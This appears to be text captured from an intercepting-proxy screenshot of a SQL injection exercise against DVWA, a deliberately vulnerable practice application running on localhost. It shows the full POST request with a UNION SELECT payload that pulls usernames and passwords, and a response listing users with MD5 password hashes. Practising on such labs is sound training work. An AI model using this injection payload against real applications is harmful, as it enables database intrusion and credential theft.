 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/vulnerabilities/sqli/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
W2PaW3mD5oBa7Mp6PLlyrQKw2zd5vC9fJjGORx1Nkeb49VvJZq8gjnEXYZr3; PHPSESSID=01vlm1mqp2af6ltq6dtonv0f83; security=
medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 OR 1=1 UNION SELECT user,password from users -- -&Submit=Submit
Response
Pretty Raw Hex Render \n
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: 1337<br />
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: pablo<br />
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
</pre>
<pre>
ID: 1 OR 1=1 UNION SELECT user,password from users -- -<br />
First name: smithy<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
86 </div>
87
88 <h2>
More Information